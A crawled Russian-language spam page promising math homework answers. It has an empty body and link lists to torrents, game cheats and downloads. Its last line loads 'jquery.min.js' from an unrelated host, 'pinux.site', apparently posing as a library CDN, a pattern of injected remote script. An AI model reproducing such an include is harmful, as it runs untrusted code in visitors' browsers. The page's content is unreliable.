

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-gdz-matematika-5-klass-ister-4-book.html
body_size: 1745
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз математика 5 класс истер 4 book - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз математика 5 класс истер 4 book</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-zhurnal-znahar-chitat-onlayn.html">Журнал знахарь читать онлайн</a></li>
                                <li><a href="yju-konvertirovat-onlayn-s-pdf-v-word.html">Конвертировать онлайн с pdf в word</a></li>
                                <li><a href="yju-stas-peha-ya-s-toboy-akkordy.html">Стас пьеха я с тобой аккорды</a></li>
                                <li><a href="yju-kiosk-torrent.html">Киоск торрент</a></li>
                                <li><a href="yju-poteryannye-knigi-skayrim.html">Потерянные книги скайрим</a></li>
                                <li><a href="yju-vot-kakie-chudesa-pesnya-skachat.html">Вот какие чудеса песня скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-lvoc.html">Скачать lvoc</a></li>
                                            <li><a href="yju-mir-polon-udivitelnyh-veschey-minus-skachat.html">Мир полон удивительных вещей минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-rtl8139-drayver-windows-7.html">Rtl8139 драйвер windows 7</a></li>
                                            <li><a href="yju-zhurnal-elle-sentyabr-2015-smotret-onlayn.html">Журнал elle сентябрь 2015 смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-lyubovnaya-aritmiya-kniga-skachat-besplatno.html">Любовная аритмия книга скачать бесплатно</a></li>
                                            <li><a href="yju-diskoteka-nulevyh-ot-avtoradio-skachat-torrent.html">Дискотека нулевых от авторадио скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-crossfire-chity-skachat-2015.html">Crossfire читы скачать 2015</a></li>
                                            <li><a href="yju-igry-doom-skachat-torrent.html">Игры doom скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
